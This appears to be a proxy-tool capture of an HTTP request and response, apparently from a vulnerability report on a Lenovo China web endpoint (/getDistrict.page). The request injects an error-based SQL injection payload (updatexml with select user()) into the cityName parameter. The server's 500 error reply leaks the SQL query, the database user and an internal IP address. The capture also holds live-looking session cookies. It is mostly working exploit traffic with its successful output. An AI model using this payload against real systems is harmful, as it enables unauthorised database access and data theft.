 Raw Params Headers Hex
Referer: http://robot.lenovo.com.cn/lenovo/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: s_nr=1418474783182; pgv_pvi=3636932608; pgv_si=s8568282112;
_ga=GA1.3.1717437214.1421244337;
__utma=1.1717437214.1421244337.1421244337.1421244337.1; __utmc=1;
mlta=%7B%22mltn%22%3A%7B%22250516%22%3A%5B%226720825998955247546%3E23%3E1421245263250%3E23%3E1421245263250%3E6693801538565441512%3E1421244325755%22%2C1436797275288%5D%7D%2C%22mlti%22%3A%7B%22250516%22%3A%5B%221421244337195211272%22%2C1436796337197%5D%7D%2C%22mlts%22%3A%;
s_fid=20A3E1FF8A92AF00-1244BBD49F3A36BF; __qc_wId=933; pgv_pvid=5218927926;
XISESSIONID=1onszfzn291vmm1mrbnrknr8l; s_cc=true;
Hm_lvt_e6eb402a4e53e14faf31cb06113abde6=1425811796;
Hm_lpvt_e6eb402a4e53e14faf31cb06113abde6=1425811957;
s_sq=lenovochina-prd%3D%2526pid%253D%2525u670D%2525u52A1%2525u9891%2525u9053%25253A%2525u667A%2525u80FD%2525u673A%2525u5668%2525u4EBA%2526pidt%253D1%2526oid%253Dfunction%252528%252529%25257B%25257D%2526oidt%253D2%2526ot%253DA%26lenovochina-mobilenewshopwap%2Clenovochinanewshop%3D%2526pid%253DM2%25253A%2525u805%25253BK%2525u7CFB%2525u5217%25253B50118%2526pidt%253D1%2526oid%253Dhttp%25253; nonce=515283
cityName=%E5%B9%BF%E5%B7%9E%25' and 1=(updatexml(1,concat(0x5e24,(select
user()),0x5e24),1))
and '%25'='&productLineName=%E7%AC%94%E8%AE%B0%E6%9C%AC
Raw Headers Hex HTML Render
Content-Type: text/html; charset=iso-8859-1
Cache-Control: must-revalidate,no-cache,no-store
Content-Length: 11779
Server: Jetty(6.1.26)
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1"/>
<title>Error 500 StatementCallback; uncategorized SQLException for SQL [select * from
exp_zip_district_phonecode where c_nm like '%??%' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
and '%'='%']; SQL state [HY000]; error code [1105]; XPATH syntax error:
'^$lenovo@10.99.101.168^$'; nested exception is java.sql.SQLException: XPATH syntax error:
'^$lenovo@10.99.101.168^$'</title>
</head>
<body><h2>HTTP ERROR 500</h2>
<p>Problem accessing /getDistrict.page. Reason:
<pre> StatementCallback; uncategorized SQLException for SQL [select * from
exp_zip_district_phonecode where c_nm like '%??%' and
1=(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
and '%'='%']; SQL state [HY000]; error code [1105]; XPATH syntax error:
'^$lenovo@10.99.101.168^$'; nested exception is java.sql.SQLException: XPATH syntax error:
'^$lenovo@10.99.101.168^$'</pre></p><h3>Caused
by:</h3><pre>org.springframework.jdbc.UncategorizedSQLException: StatementCallback;
uncategorized SQLException for SQL [select * from exp_zip_district_phonecode where c_nm